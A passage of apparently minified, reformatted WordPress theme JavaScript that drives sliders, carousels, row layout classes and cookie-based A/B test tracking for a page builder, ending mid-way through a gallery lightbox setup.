                if (window.et_load_event_fired = !1, window.et_is_transparent_nav = n("body").hasClass("et_transparent_nav"), window.et_is_vertical_nav = n("body").hasClass("et_vertical_nav"), window.et_is_fixed_nav = n("body").hasClass("et_fixed_nav"), window.et_is_minified_js = n("body").hasClass("et_minified_js"), window.et_is_minified_css = n("body").hasClass("et_minified_css"), window.et_force_width_container_change = !1, t.fn.reverse = [].reverse, t.fn.closest_descendent = function (t) {
                    for (var e, n = this.children(); n.length && !(e = n.filter(t)).length;) n = n.children();
                    return e
                }, window.et_pb_init_woo_star_rating = function (t) {
                    var e = t.closest("div").find("p.stars");
                    e.length > 0 && e.remove(), t.hide().before('<p class="stars">\t\t\t\t<span>\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t</span>\t\t\t</p>')
                }, window.et_pb_wrap_woo_attribute_fields_in_span = function () {
                    var t = n("form.variations_form");
                    n.each(t, (function (t, e) {
                        var r = n(e), i = r.find(".variations select"),
                            o = r.find(".variations select").parent("td.value"), a = r.find(".reset_variations");
                        0 === o.length || o.attr("data-is-span-added") || (o.attr("data-is-span-added", "1"), n(i).wrap("<span></span>"), n(a).remove())
                    }))
                }, window.et_pb_init_modules = function () {
                    n.et_pb_simple_slider = function (t, e) {
                        var r, i, o, s = n.extend({
                                slide: ".et-slide",
                                arrows: ".et-pb-slider-arrows",
                                prev_arrow: ".et-pb-arrow-prev",
                                next_arrow: ".et-pb-arrow-next",
                                controls: ".et-pb-controllers a",
                                carousel_controls: ".et_pb_carousel_item",
                                control_active_class: "et-pb-active-control",
                                previous_text: et_pb_custom.previous,
                                next_text: et_pb_custom.next,
                                fade_speed: 500,
                                use_arrows: !0,
                                use_controls: !0,
                                manual_arrows: "",
                                append_controls_to: "",
                                controls_below: !1,
                                controls_class: "et-pb-controllers",
                                slideshow: !1,
                                slideshow_speed: 7e3,
                                show_progress_bar: !1,
                                tabs_animation: !1,
                                use_carousel: !1,
                                active_slide: 0
                            }, e), u = n(t), l = u.closest_descendent(s.slide), d = l.length, f = s.fade_speed,
                            p = s.active_slide, _ = "", h = "",
                            v = (u.find(".et_pb_container").width(), u.hasClass("et_pb_post_slider")), m = !1;
                        if (u.et_animation_running = !1, n.data(t, "et_pb_simple_slider", u), l.eq(0).addClass("et-pb-active-slide"), u.attr("data-active-slide", l.data("slide-id")), s.tabs_animation || u.hasClass("et_pb_bg_layout_dark") || u.hasClass("et_pb_bg_layout_light") || u.addClass(C(l.eq(0))), s.use_arrows && d > 1 && ("" == s.manual_arrows ? s.hasOwnProperty("slide") && ".et_pb_gallery_item" === s.slide ? u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" style="color:inherit"><span>' + s.previous_text + '</span></a><a class="et-pb-arrow-next" href="#" style="color:inherit"><span>' + s.next_text + "</span></a></div>") : u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" ><span>' + s.previous_text + '</span></a><a class="et-pb-arrow-next" href="#"><span>' + s.next_text + "</span></a></div>") : u.append(s.manual_arrows), u.find(s.arrows), u.find(s.prev_arrow), u.find(s.next_arrow), u.on("click.et_pb_simple_slider", s.next_arrow, (function () {
                            return !u.et_animation_running && (u.et_slider_move_to("next"), !1)
                        })), u.on("click.et_pb_simple_slider", s.prev_arrow, (function () {
                            return !u.et_animation_running && (u.et_slider_move_to("previous"), !1)
                        })), u.on("swipeleft.et_pb_simple_slider", s.slide, (function (t) {
                            n(t.target).closest(".et-fb-popover-tinymce").length || n(t.target).closest(".et-fb-editable-element").length || u.et_slider_move_to("next")
                        })), u.on("swiperight.et_pb_simple_slider", s.slide, (function (t) {
                            n(t.target).closest(".et-fb-popover-tinymce").length || n(t.target).closest(".et-fb-editable-element").length || u.et_slider_move_to("previous")
                        }))), s.use_controls && d > 1) {
                            for (var g = 1; g <= d; g++) _ += '<a href="#"' + (1 == g ? ' class="' + s.control_active_class + '"' : "") + ">" + g + "</a>";
                            u.find("video").length > 0 && (s.controls_class += " et-pb-controllers-has-video-tag"), _ = '<div class="' + s.controls_class + '">' + _ + "</div>", "" == s.append_controls_to ? u.append(_) : n(s.append_controls_to).append(_), (r = s.controls_below ? u.parent().find(s.controls) : u.find(s.controls)).on("click.et_pb_simple_slider", (function () {
                                return !u.et_animation_running && (u.et_slider_move_to(n(this).index()), !1)
                            }))
                        }
                        if (s.use_carousel && d > 1) {
                            for (g = 1; g <= d; g++) {
                                var b = g - 1,
                                    w = void 0 !== l.eq(b).data("image") ? "url(" + l.eq(b).data("image") + ")" : "none";
                                h += '<div class="et_pb_carousel_item ' + (1 === g ? s.control_active_class : "") + '" data-slide-id="' + b + '"><div class="et_pb_video_overlay" href="#" style="background-image: ' + w + ';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>'
                            }
                            h = '<div class="et_pb_carousel"><div class="et_pb_carousel_items">' + h + "</div></div>", u.after(h), (i = u.siblings(".et_pb_carousel").find(s.carousel_controls)).on("click.et_pb_simple_slider", (function () {
                                if (u.et_animation_running) return !1;
                                var t = n(this);
                                return u.et_slider_move_to(t.data("slide-id")), !1
                            }))
                        }

                        function y() {
                            m || (u.hasClass("et_pb_pause_slider") ? setTimeout((function () {
                                y()
                            }), 2e3) : s.slideshow && d > 1 && !u.hasClass("et_slider_hovered") && (o = setTimeout((function () {
                                u.et_slider_move_to("next")
                            }), s.slideshow_speed)))
                        }

                        function x() {
                            var t = u, e = t.find(".et-pb-active-slide .et_pb_slide_image"),
                                n = t.find(".et-pb-active-slide .et_pb_slide_video"), r = e.closest(".et_pb_slide"),
                                i = r.closest(".et_pb_slider"), o = parseFloat(i.innerHeight()), a = parseFloat(.8 * o),
                                s = parseFloat(e.height()), c = parseFloat(n.height());
                            isNaN(a) || (e.find("img").css("maxHeight", a + "px"), s = parseInt(e.height())), !isNaN(s) && r.hasClass("et_pb_media_alignment_center") && e.css("marginTop", "-" + s / 2 + "px"), isNaN(c) || n.css("marginTop", "-" + c / 2 + "px")
                        }

                        function C(t) {
                            return t.hasClass("et_pb_bg_layout_light") ? "et_pb_bg_layout_light" : "et_pb_bg_layout_dark"
                        }

                        s.slideshow && d > 1 && u.on("mouseenter.et_pb_simple_slider", (function () {
                            u.hasClass("et_slider_auto_ignore_hover") || (u.addClass("et_slider_hovered"), void 0 !== o && clearTimeout(o))
                        })).on("mouseleave.et_pb_simple_slider", (function () {
                            u.hasClass("et_slider_auto_ignore_hover") || (u.removeClass("et_slider_hovered"), y())
                        })), y(), u.et_slider_destroy = function () {
                            void 0 !== o && clearTimeout(o), m = !0, u.off(".et_pb_simple_slider"), u.find(".et_pb_slide").css({
                                "z-index": "",
                                display: "",
                                opacity: ""
                            }), u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"), u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"), u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(), u.siblings(".et_pb_carousel, .et-pb-controllers").remove(), u.removeData("et_pb_simple_slider")
                        }, u.et_fix_slider_content_images = x, window.et_load_event_fired ? "function" == typeof et_fix_slider_height && et_fix_slider_height(u) : c.on("load", (function () {
                            "function" == typeof et_fix_slider_height && et_fix_slider_height(u)
                        })), c.on("resize.et_simple_slider", (function () {
                            et_fix_slider_height(u)
                        })), u.et_slider_move_to = function (t) {
                            var e = (l = u.closest_descendent(s.slide)).eq(p);
                            if (u.et_animation_running = !0, u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_" + t), u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"), "next" === t || "previous" === t) p = "next" === t ? p + 1 < d ? p + 1 : 0 : p - 1 >= 0 ? p - 1 : d - 1; else {
                                if (p === t) return u.find(".et-pb-inactive-slide").css({
                                    "z-index": "",
                                    display: "",
                                    opacity: 0
                                }), e.css({
                                    display: "block",
                                    opacity: 1
                                }).data("slide-status", "active"), void (u.et_animation_running = !1);
                                p = t
                            }
                            u.attr("data-active-slide", l.eq(p).data("slide-id")), void 0 !== o && clearTimeout(o);
                            var c = l.eq(p);
                            u.trigger("slide", {
                                current: e,
                                next: c
                            }), void 0 !== e.find("video")[0] && void 0 !== e.find("video")[0].player && e.find("video")[0].player.pause(), void 0 !== c.find("video")[0] && void 0 !== c.find("video")[0].player && c.find("video")[0].player.play();
                            var _, h, m, g = e.find(".et_pb_video_box iframe");
                            if (g.length) {
                                var b = g.attr("src");
                                b = (b = (b = b.replace(/\?autoplay=1$/, "")).replace(/\?autoplay=1&(amp;)?/, "?")).replace(/&(amp;)?autoplay=1/, ""), setTimeout((function () {
                                    g.attr({src: b})
                                }), s.fade_speed), g.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({
                                    display: "block",
                                    opacity: 1
                                })
                            }
                            u.trigger("simple_slider_before_move_to", {
                                direction: t,
                                next_slide: c
                            }), l.each((function () {
                                n(this).css("zIndex", 1)
                            })), e.css("zIndex", 2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status", "inactive"), c.css({
                                display: "block",
                                opacity: 0
                            }).addClass("et-pb-active-slide").data("slide-status", "active"), h = (_ = u).find(".et-pb-active-slide .et_pb_slide_video"), m = parseFloat(h.height()), _.find(".et_pb_slide_video .wp-video-shortcode").css({
                                width: "",
                                height: ""
                            }), isNaN(m) || h.css("marginTop", "-" + m / 2 + "px"), x(), v && setTimeout((function () {
                                var t = n(".et_pb_circle_counter"), e = n(".et_pb_number_counter");
                                window.et_fix_testimonial_inner_width(), t.length && window.et_pb_reinit_circle_counters(t), e.length && window.et_pb_reinit_number_counters(e), window.et_reinit_waypoint_modules()
                            }), 1e3), s.use_controls && r.removeClass(s.control_active_class).eq(p).addClass(s.control_active_class), s.use_carousel && i && i.removeClass(s.control_active_class).eq(p).addClass(s.control_active_class), s.tabs_animation ? (c.css({
                                display: "none",
                                opacity: 0
                            }), e.addClass("et_slide_transition").css({
                                display: "block",
                                opacity: 1
                            }).animate({opacity: 0}, f, (function () {
                                n(this).css("display", "none").removeClass("et_slide_transition"), c.css({
                                    display: "block",
                                    opacity: 0
                                }).animate({opacity: 1}, f, (function () {
                                    u.et_animation_running = !1, u.trigger("simple_slider_after_move_to", {next_slide: c}), n(window).resize()
                                }))
                            }))) : (c.animate({opacity: 1}, f), e.addClass("et_slide_transition").css({
                                display: "list-item",
                                opacity: 1
                            }).animate({opacity: 0}, f, (function () {
                                var t, r, i, o = C(e), s = C(c);
                                a ? n(this).removeClass("et_slide_transition") : n(this).css("display", "none").removeClass("et_slide_transition"), (t = e).has("iframe").length ? (i = (r = t.find("iframe")).attr("src"), r.attr("src", ""), r.attr("src", i)) : t.has("video").length && (t.find(".et_pb_section_video_bg").length || (r = t.find("video"))[0].pause()), u.removeClass(o).addClass(s), u.et_animation_running = !1, u.trigger("simple_slider_after_move_to", {next_slide: c})
                            }))), c.find(".et_parallax_bg").length && window.et_pb_parallax_init(c.find(".et_parallax_bg")), y()
                        }
                    }, n.fn.et_pb_simple_slider = function (t) {
                        return this.each((function () {
                            return n.data(this, "et_pb_simple_slider") || new n.et_pb_simple_slider(this, t)
                        }))
                    };
                    var m = "||", b = "|";

                    function w(t) {
                        var e = t.split(b)[0];
                        if (n("#" + e).length) {
                            if (window.location.hash) {
                                var r = window.location.hash.substring(1), i = [];
                                if (-1 !== r.indexOf(m, 0)) {
                                    for (var o = r.split(m), a = !1, s = 0; s < o.length; s++) o[s].split(b)[0] === e ? (i.push(t), a = !0) : i.push(o[s]);
                                    a || i.push(t)
                                } else r.split(b)[0] !== e && i.push(r), i.push(t);
                                r = i.join(m)
                            } else r = t;
                            var c = document.body.scrollTop;
                            window.location.hash = r, document.body.scrollTop = c
                        }
                    }

                    function y() {
                        void 0 !== t.fn.mediaelementplayer && function (t) {
                            return "string" == typeof t && (t = n(t)), t.not("#et-fb-app *")
                        }(".et_audio_container").each((function () {
                            var e = t(this);
                            e.find(".mejs-container:first").length > 0 || e.find("audio").mediaelementplayer(window._wpmejsSettings)
                        }))
                    }

                    n.et_pb_simple_carousel = function (t, e) {
                        var r = n.extend({slide_duration: 500}, e), i = n(t), o = i.find(".et_pb_carousel_items"),
                            a = o.find(".et_pb_carousel_item");

                        function s(t) {
                            a.width();
                            var e = a.height();
                            t.parent().hasClass("et_pb_with_border") && (e = a.outerHeight()), o.css("height", e + "px")
                        }

                        function u(t) {
                            var e = 3, r = t.parents('.et_pb_column:not(".et_pb_specialty_column")');
                            if (r.hasClass("et_pb_column_4_4") || r.hasClass("et_pb_column_3_4") || r.hasClass("et_pb_column_2_3") ? c.width() >= 768 && (e = 4) : r.hasClass("et_pb_column_1_4") ? c.width() <= 480 && c.width() >= 980 && (e = 2) : r.hasClass("et_pb_column_3_5") ? e = 4 : (r.hasClass("et_pb_column_1_5") || r.hasClass("et_pb_column_1_6")) && (e = 2), e !== o.data("portfolio-columns") && !t.data("columns_setting_up")) {
                                t.data("columns_setting_up", !0), o.removeClass("columns-" + o.data("portfolio-columns")), o.addClass("columns-" + e), o.data("portfolio-columns", e), o.find(".et-carousel-group").length && (a.appendTo(o), o.find(".et-carousel-group").remove());
                                var i = o.data("items"), s = n('<div class="et-carousel-group active">').appendTo(o);
                                a.data("position", ""), i.length <= e ? o.find(".et-pb-slider-arrows").hide() : o.find(".et-pb-slider-arrows").show();
                                for (var u = 1, l = 0; l < i.length; l++, u++) l < e ? (n(i[l]).show(), n(i[l]).appendTo(s), n(i[l]).data("position", u), n(i[l]).addClass("position_" + u)) : (u = n(i[l]).data("position"), n(i[l]).removeClass("position_" + u), n(i[l]).data("position", ""), n(i[l]).hide());
                                t.data("columns_setting_up", !1)
                            }
                        }

                        i.et_animation_running = !1, i.addClass("container-width-change-notify").on("containerWidthChanged", (function (t) {
                            u(i), s(i)
                        })), o.data("items", a.toArray()), i.data("columns_setting_up", !1), o.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>' + et_pb_custom.previous + '</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>' + et_pb_custom.next + "</span></a></div>"), u(i), s(i), i.find(".et-pb-arrow-next"), i.find(".et-pb-arrow-prev"), i.on("click", ".et-pb-arrow-next", (function () {
                            return !i.et_animation_running && (i.et_carousel_move_to("next"), !1)
                        })), i.on("click", ".et-pb-arrow-prev", (function () {
                            return !i.et_animation_running && (i.et_carousel_move_to("previous"), !1)
                        })), i.on("swipeleft", (function () {
                            i.et_carousel_move_to("next")
                        })), i.on("swiperight", (function () {
                            i.et_carousel_move_to("previous")
                        })), i.et_carousel_move_to = function (t) {
                            var e = o.find(".et-carousel-group.active"), s = o.data("items"),
                                c = o.data("portfolio-columns");
                            i.et_animation_running = !0;
                            var u = 0;
                            e.children().each((function () {
                                n(this).css({position: "absolute", left: u}), u += n(this).outerWidth(!0)
                            })), n("body").addClass("et-pb-is-sliding-carousel");
                            var l = e.find(".et_pb_carousel_item").size(), d = 0;
                            if ("next" == t) {
                                var f, p = 1, _ = 1, h = C = (x = s.indexOf(e.children().first()[0])) + c, v = h + c;
                                (f = n('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(e)).css({width: e.innerWidth()}).show();
                                for (var m = 0, g = 0; g >= x && g < C && (n(s[m]).addClass("changing_position current_position current_position_" + p), n(s[m]).data("current_position", p), p++), g >= h && g < v && (n(s[m]).data("next_position", _), n(s[m]).addClass("changing_position next_position next_position_" + _), n(s[m]).hasClass("current_position") ? (n(s[m]).clone(!0).appendTo(e).hide().addClass("delayed_container_append_dup").attr("id", n(s[m]).attr("id") + "-dup"), n(s[m]).addClass("delayed_container_append")) : n(s[m]).addClass("container_append"), _++), !(_ > c); m++, g++) m >= s.length - 1 && (m = -1);
                                var b = o.find(".container_append, .delayed_container_append_dup").sort((function (t, e) {
                                    var r = parseInt(n(t).data("next_position")),
                                        i = parseInt(n(e).data("next_position"));
                                    return r < i ? -1 : r > i ? 1 : 0
                                }));
                                n(b).show().appendTo(f), u = 0, f.children().each((function () {
                                    n(this).css({position: "absolute", left: u}), u += n(this).outerWidth(!0)
                                })), e.animate({left: "-100%"}, {
                                    duration: r.slide_duration, progress: function (t, n) {
                                        n > d / l && (d++, e.find(".et_pb_carousel_item:nth-child(" + d + ")").addClass("item-fade-out"), f.find(".et_pb_carousel_item:nth-child(" + d + ")").addClass("item-fade-in"))
                                    }, complete: function () {
                                        o.find(".delayed_container_append").each((function () {
                                            u = n("#" + n(this).attr("id") + "-dup").css("left"), n(this).css({
                                                position: "absolute",
                                                left: u
                                            }), n(this).appendTo(f)
                                        })), e.removeClass("active"), e.children().each((function () {
                                            var t = n(this).data("position");
                                            p = n(this).data("current_position"), n(this).removeClass("position_" + t + " changing_position current_position current_position_" + p), n(this).data("position", ""), n(this).data("current_position", ""), n(this).hide(), n(this).css({
                                                position: "",
                                                left: ""
                                            }), n(this).appendTo(o)
                                        })), o.find(".item-fade-out").removeClass("item-fade-out"), f.find(".item-fade-in").removeClass("item-fade-in"), n("body").removeClass("et-pb-is-sliding-carousel"), e.remove()
                                    }
                                });
                                var w = e.width() + parseInt(a.first().css("marginRight").slice(0, -2));
                                f.addClass("active").css({
                                    position: "absolute",
                                    top: 0,
                                    left: w
                                }), f.animate({left: "0%"}, {
                                    duration: r.slide_duration, complete: function () {
                                        f.removeClass("next").addClass("active").css({
                                            position: "",
                                            width: "",
                                            top: "",
                                            left: ""
                                        }), f.find(".changing_position").each((function (t) {
                                            var e = n(this).data("position");
                                            p = n(this).data("current_position"), _ = n(this).data("next_position"), n(this).removeClass("container_append delayed_container_append position_" + e + " changing_position current_position current_position_" + p + " next_position next_position_" + _), n(this).data("current_position", ""), n(this).data("next_position", ""), n(this).data("position", t + 1)
                                        })), f.children().css({
                                            position: "",
                                            left: ""
                                        }), f.find(".delayed_container_append_dup").remove(), i.et_animation_running = !1
                                    }
                                })
                            } else if ("previous" == t) {
                                p = c;
                                var y, x, C, k = c, j = c - 1,
                                    O = (C = (x = s.indexOf(e.children().last()[0])) - j) - 1, S = O - j;
                                (y = n('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(e)).css({
                                    left: "-" + e.innerWidth(),
                                    width: e.innerWidth()
                                }).show();
                                for (var T = s.length - 1, I = s.length - 1; I <= x && I >= C && (n(s[T]).addClass("changing_position current_position current_position_" + p), n(s[T]).data("current_position", p), p--), I <= O && I >= S && (n(s[T]).data("prev_position", k), n(s[T]).addClass("changing_position prev_position prev_position_" + k), n(s[T]).hasClass("current_position") ? (n(s[T]).clone(!0).appendTo(e).addClass("delayed_container_append_dup").attr("id", n(s[T]).attr("id") + "-dup"), n(s[T]).addClass("delayed_container_append")) : n(s[T]).addClass("container_append"), k--), !(k <= 0); T--, I--) 0 == T && (T = s.length);
                                b = o.find(".container_append, .delayed_container_append_dup").sort((function (t, e) {
                                    var r = parseInt(n(t).data("prev_position")),
                                        i = parseInt(n(e).data("prev_position"));
                                    return r < i ? -1 : r > i ? 1 : 0
                                })), n(b).show().appendTo(y), u = 0, y.children().each((function () {
                                    n(this).css({position: "absolute", left: u}), u += n(this).outerWidth(!0)
                                })), e.animate({left: "100%"}, {
                                    duration: r.slide_duration, progress: function (t, n) {
                                        if (n > d / l) {
                                            var r = l - d;
                                            e.find(".et_pb_carousel_item:nth-child(" + r + ")").addClass("item-fade-out"), y.find(".et_pb_carousel_item:nth-child(" + r + ")").addClass("item-fade-in"), d++
                                        }
                                    }, complete: function () {
                                        o.find(".delayed_container_append").reverse().each((function () {
                                            u = n("#" + n(this).attr("id") + "-dup").css("left"), n(this).css({
                                                position: "absolute",
                                                left: u
                                            }), n(this).prependTo(y)
                                        })), e.removeClass("active"), e.children().each((function () {
                                            var t = n(this).data("position");
                                            p = n(this).data("current_position"), n(this).removeClass("position_" + t + " changing_position current_position current_position_" + p), n(this).data("position", ""), n(this).data("current_position", ""), n(this).hide(), n(this).css({
                                                position: "",
                                                left: ""
                                            }), n(this).appendTo(o)
                                        })), o.find(".item-fade-out").removeClass("item-fade-out"), y.find(".item-fade-in").removeClass("item-fade-in"), n("body").removeClass("et-pb-is-sliding-carousel"), e.remove()
                                    }
                                });
                                var A = -1 * e.width() - parseInt(a.first().css("marginRight").slice(0, -2));
                                y.addClass("active").css({
                                    position: "absolute",
                                    top: 0,
                                    left: A
                                }), y.animate({left: "0%"}, {
                                    duration: r.slide_duration, complete: function () {
                                        y.removeClass("prev").addClass("active").css({
                                            position: "",
                                            width: "",
                                            top: "",
                                            left: ""
                                        }), y.find(".delayed_container_append_dup").remove(), y.find(".changing_position").each((function (t) {
                                            var e = n(this).data("position");
                                            p = n(this).data("current_position"), k = n(this).data("prev_position"), n(this).removeClass("container_append delayed_container_append position_" + e + " changing_position current_position current_position_" + p + " prev_position prev_position_" + k), n(this).data("current_position", ""), n(this).data("prev_position", ""), e = t + 1, n(this).data("position", e), n(this).addClass("position_" + e)
                                        })), y.children().css({position: "", left: ""}), i.et_animation_running = !1
                                    }
                                })
                            }
                        }
                    }, n.fn.et_pb_simple_carousel = function (t) {
                        return this.each((function () {
                            return n.data(this, "et_pb_simple_carousel") || new n.et_pb_simple_carousel(this, t)
                        }))
                    }, n(document).ready((function () {
                        n(window).trigger("et_pb_before_init_modules");
                        var x = n(".et_pb_slider"), C = n(".et_pb_tabs"), k = n(".et_pb_section_video_bg"),
                            j = n(".et_pb_newsletter_button"), O = n(".et_pb_filterable_portfolio"),
                            S = n(".et_pb_fullwidth_portfolio"), T = n(".et_pb_gallery"),
                            I = n(".et_pb_countdown_timer"), A = n(".et_post_gallery"), E = n(".et_pb_lightbox_image"),
                            M = n(".et_pb_map_container"), P = n(".et_pb_circle_counter"),
                            z = n(".et_pb_number_counter"), L = n(".et_parallax_bg"),
                            R = (n(".et_pb_shop"), n(".single.et_pb_pagebuilder_layout.et_full_width_page"), n("[data-background-layout][data-background-layout-hover]")),
                            W = null !== navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/) || "standalone" in window.navigator && !window.navigator.standalone,
                            H = navigator.userAgent.match(/iPad/), F = null !== navigator.userAgent.match(/MSIE 9.0/),
                            D = n(".et_pb_row"),
                            B = window.et_pb_custom && !window.et_pb_custom.is_builder_plugin_used ? n("body") : D,
                            N = B.width(),
                            V = (n("body").hasClass("et_vertical_fixed"), n("body").hasClass("rtl"), n("body").hasClass("et_hide_nav")),
                            q = (n("body").hasClass("et_header_style_left"), n("#top-header")),
                            Q = (n("#main-header"), n("#page-container"), n(".et_transparent_nav"), n("body.et_pb_pagebuilder_layout .et_pb_section:first-child"), n("#main-content .container:first-child")),
                            $ = (Q.find(".et_post_meta_wrapper:first").find("h1"), Q.find(".entry-content:first"), n("body.single-post"), n(".et_header_style_split"), n("#et-top-navigation"), n("#logo"), n(".et_pb_image_sticky")),
                            U = n(".et_pb_counter_amount"), Y = n(".et_pb_carousel"),
                            K = window.et_pb_custom && window.et_pb_custom.is_divi_theme_used ? n("ul.nav") : n(".et_pb_fullwidth_menu ul.nav"),
                            G = window.et_pb_custom && 1e3 * window.et_pb_custom.ab_bounce_rate, Z = {}, X = "";
                        n.each(et_pb_custom.ab_tests, (function (t, e) {
                            Z[e.post_id] = {
                                read_page: !1,
                                read_goal: !1,
                                view_goal: !1,
                                click_goal: !1,
                                con_goal: !1,
                                con_short: !1
                            }
                        }));
                        var J = n(".et_pb_grid_item").parent().get(), tt = n(".et_pb_gutter_hover");
                        window.et_pb_slider_init = function (t) {
                            var e = {
                                fade_speed: 700,
                                slide: t.hasClass("et_pb_gallery") ? ".et_pb_gallery_item" : ".et_pb_slide"
                            };
                            if (t.hasClass("et_pb_slider_no_arrows") && (e.use_arrows = !1), t.hasClass("et_pb_slider_no_pagination") && (e.use_controls = !1), t.hasClass("et_slider_auto")) {
                                e.slideshow = !0;
                                var r = /et_slider_speed_(\d+)/g.exec(t.attr("class"));
                                e.slideshow_speed = null === r ? 10 : r[1]
                            }
                            t.parent().hasClass("et_pb_video_slider") && (e.controls_below = !0, e.append_controls_to = t.parent(), setTimeout((function () {
                                n(".et_pb_preload").removeClass("et_pb_preload")
                            }), 500)), t.hasClass("et_pb_slider_carousel") && (e.use_carousel = !0), t.et_pb_simple_slider(e)
                        };
                        var et = K;
                        if (n(".et_pb_ab_shop_conversion").length && void 0 !== Tt("et_pb_ab_shop_log") && "" !== Tt("et_pb_ab_shop_log")) {
                            var nt = Tt("et_pb_ab_shop_log").split("_");
                            Ct("con_goal", nt[0], nt[1], nt[2]), It(0, "et_pb_ab_shop_log=true")
                        }

                        function rt(t) {
                            var e = "";
                            if (t.length) if (t.each((function () {
                                var t = n(this).attr("class").split("et_pb_column_")[1],
                                    r = (void 0 !== t ? t.split(" ", 1)[0] : "4_4").replace("_", "-").trim();
                                e += "_" + r
                            })), -1 !== e.indexOf("1-4") || -1 !== e.indexOf("1-5_1-5") || -1 !== e.indexOf("1-6_1-6")) switch (e) {
                                case"_1-4_1-4_1-4_1-4":
                                    e = "et_pb_row_4col";
                                    break;
                                case"_1-5_1-5_1-5_1-5_1-5":
                                    e = "et_pb_row_5col";
                                    break;
                                case"_1-6_1-6_1-6_1-6_1-6_1-6":
                                    e = "et_pb_row_6col";
                                    break;
                                default:
                                    e = "et_pb_row" + e
                            } else e = "";
                            return e
                        }

                        if (n(".et_pb_ab_split_track").length && n(".et_pb_ab_split_track").each((function () {
                            var t = "et_pb_ab_shortcode_track_" + n(this).data("test_id");
                            if (void 0 !== Tt(t) && "" !== Tt(t)) {
                                var e = Tt(t).split("_");
                                Ct("con_short", e[0], e[1], e[2]), It(0, t + "=true")
                            }
                        })), tt.length > 0 && tt.each((function () {
                            var t = n(this), e = t.data("original_gutter"), r = t.data("hover_gutter");
                            t.hover((function () {
                                t.removeClass("et_pb_gutters" + e), t.addClass("et_pb_gutters" + r)
                            }), (function () {
                                t.removeClass("et_pb_gutters" + r), t.addClass("et_pb_gutters" + e)
                            }))
                        })), window.et_pb_custom && window.et_pb_custom.is_ab_testing_active && n.each(et_pb_custom.ab_tests, (function (t, e) {
                            !function (t) {
                                if (!a) {
                                    var e = jt(t.post_id), r = kt(t.post_id);
                                    if (n.each(Z[t.post_id], (function (e) {
                                        var n = "click_goal" === e || "con_short" === e ? "" : r;
                                        Z[t.post_id][e] = St("et_pb_ab_" + e + "_" + t.post_id + t.test_id + n, "true")
                                    })), Z[t.post_id].read_page || setTimeout((function () {
                                        Ct("read_page", t.post_id, void 0, t.test_id)
                                    }), G), "on" !== et_pb_custom.is_shortcode_tracking || Z[t.post_id].con_short || It(365, "et_pb_ab_shortcode_track_" + t.post_id + "=" + t.post_id + "_" + r + "_" + t.test_id), e.length) if (e.hasClass("et_pb_module") && (e.hasClass("et_pb_button") || e.find(".et_pb_button").length)) {
                                        if (!e.hasClass("et_pb_contact_form_container") && !e.hasClass("et_pb_newsletter")) {
                                            var i = e.hasClass("et_pb_button") ? e : e.find(".et_pb_button");
                                            if (e.hasClass("et_pb_comments_module")) {
                                                var o = -1 !== window.location.href.indexOf("#comment-"),
                                                    s = St("et_pb_ab_comment_log_" + t.post_id + t.test_id, "true");
                                                o && s && (Ct("con_goal", t.post_id, void 0, t.test_id), It(0, "et_pb_ab_comment_log_" + t.post_id + t.test_id + "=true"))
                                            }
                                            i.click((function () {
                                                !e.hasClass("et_pb_comments_module") || Z[t.post_id].con_goal ? xt(e, "click_goal") : It(365, "et_pb_ab_comment_log_" + t.post_id + t.test_id + "=true")
                                            }))
                                        }
                                    } else e.click((function () {
                                        e.hasClass("et_pb_shop") && !Z[t.post_id].con_goal && It(365, "et_pb_ab_shop_log=" + t.post_id + "_" + r + "_" + t.test_id), xt(e, "click_goal")
                                    }))
                                }
                            }(e)
                        })), D.length && D.each((function () {
                            var t = n(this), e = "";
                            "" !== (e = rt(t.find(">.et_pb_column"))) && t.addClass(e), t.find(".et_pb_row_inner").length && t.find(".et_pb_row_inner").each((function () {
                                var t = n(this);
                                "" !== (e = rt(t.find(".et_pb_column"))) && t.addClass(e)
                            }));
                            var r = t.parents(".et_pb_section.section_has_divider").length ? 6 : 3,
                                i = isNaN(t.css("z-index")) || t.css("z-index") < r;
                            t.find(".et_pb_module.et_pb_menu").length && i && t.css("z-index", r)
                        })), window.et_pb_init_nav_menu(et), $.each((function () {
                            window.et_pb_apply_sticky_image_effect(n(this))
                        })), W && (n(".et_pb_section_video_bg").each((function () {
                            var t = n(this);
                            t.closest(".et_pb_preload").removeClass("et_pb_preload"), t.hasClass("opened") && t.remove()
                        })), n("body").addClass("et_mobile_device"), H || n("body").addClass("et_mobile_device_not_ipad")), F && n("body").addClass("et_ie9"), (k.length || a) && (window.et_pb_video_section_init = function (t) {
                            t.find("video").mediaelementplayer({
                                pauseOtherPlayers: !1, success: function (t, e) {
                                    t.addEventListener("loadeddata", (function () {
                                        et_pb_resize_section_video_bg(n(e)), et_pb_center_video(n(e).closest(".mejs-video"))
                                    }), !1), t.addEventListener("canplay", (function () {
                                        n(e).closest(".et_pb_preload").removeClass("et_pb_preload")
                                    }), !1)
                                }
                            })
                        }, k.length > 0 && et_pb_video_section_init(k)), y(), !r && A.length > 0) {
                            var it = n.magnificPopup.instance;
                            n("body").on("swiperight", ".mfp-container", (function () {
                                it.prev()
                            })), n("body").on("swipeleft", ".mfp-container", (function () {
                                it.next()
                            })), A.each((function () {
                                n(this).magnificPopup({
                                    delegate: ".et_pb_gallery_image a",
                                    type: "image",
                                    removalDelay: 500,
